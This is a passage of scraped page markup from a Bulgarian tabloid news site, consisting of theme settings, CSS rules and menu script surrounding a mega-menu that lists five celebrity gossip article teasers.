c2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_d95","tdc_css_class_style":"tdi_71_d95_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_d95"}';
block_tdi_71_d95.td_column_number = "3";
block_tdi_71_d95.block_type = "tdb_header_mega_menu";
block_tdi_71_d95.post_count = "5";
block_tdi_71_d95.found_posts = "3272";
block_tdi_71_d95.header_color = "";
block_tdi_71_d95.ajax_pagination_infinite_stop = "";
block_tdi_71_d95.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_d95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_d95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_d95" data-td_block_id="tdi_71_d95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_d95" data-td_block_id="tdi_71_d95"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_337 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_337" >
<style>
/* custom css */
.tdi_72_337 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_337 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_337 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_337 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_337:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_337:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_337.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_337.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_337 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_337 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_337 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_337 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_337 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_337 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_337 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_337 .td-module-meta-info,
				.ie11 .tdi_72_337 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_337 .td-post-vid-time{
					display: block;
				}.tdi_72_337 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_337 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_337 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_337 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_337 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_337 .entry-review-stars{
					display: inline-block;
				}.tdi_72_337 .td-icon-star,
                .tdi_72_337 .td-icon-star-empty,
                .tdi_72_337 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_337 .td-module-comments{
					display: none;
				}.tdi_72_337 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_337:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_337 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_337 .td-post-category:hover{
					color: #000000;
				}.tdi_72_337 .td-module-title a{
					color: #051d2d;
				}.tdi_72_337 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_337 .td-post-author-name a{
					color: #666666;
				}.tdi_72_337 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_337.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_337 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_337 .td-editor-date,
				.tdi_72_337 .td-editor-date .td-post-author-name,
				.tdi_72_337 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_337 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_337 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_337 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_337 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_337 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_337 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_337 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_337 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_337 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_337 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_337 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_337 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_337 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_337 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_337 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_337 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_337 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_337 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_337 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_337 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_337 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_337 = new tdBlock();
block_tdi_72_337.id = "tdi_72_337";
